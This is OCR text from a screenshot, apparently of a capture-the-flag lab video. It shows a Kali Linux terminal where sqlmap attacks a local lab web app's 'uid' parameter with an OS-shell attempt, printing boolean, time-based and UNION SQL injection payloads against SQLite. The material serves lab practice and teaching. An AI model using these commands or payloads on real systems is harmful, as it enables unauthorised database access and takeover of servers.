 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... kali@kali: ~ 08:07 PM
kali@kali: ~
File Actions Edit View Help
Miscellaneous:
These options do not fit into any other category
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
[20:06:53] [WARNING] your sqlmap version is outdated
kali@kali:~$ sqlmap -u http://192.168.1.122:5000/accounts?uid=31433215 --dbms=sqlite3 -p uid --risk=3 --level=5 --os-shell
{1.4.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:07:25 /2021-09-17/
[20:07:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=31433215 AND 1734=1734
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: uid=31433215 AND 1210=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: uid=-8147 UNION ALL SELECT NULL,NULL,'qjpvq'||'gXrkJKxcNlOmDhDHVlTrRczkwVThlsWMRJKtFWGS'||'qkqjq',NULL-- yvbz
---
[20:07:25] [INFO] testing SQLite
[20:07:25] [INFO] confirming SQLite
[20:07:25] [INFO] actively fingerprinting SQLite
[20:07:25] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:07:25] [CRITICAL] on SQLite it is not possible to execute commands
[20:07:25] [WARNING] your sqlmap version is outdated
[*] ending @ 20:07:25 /2021-09-17/
kali@kali:~$ sqlmap -u http://192.168.1.122:5000/accounts?uid=31433215 --dbms=sqlite3 -p uid --risk=3 --level=5 --
Type here to search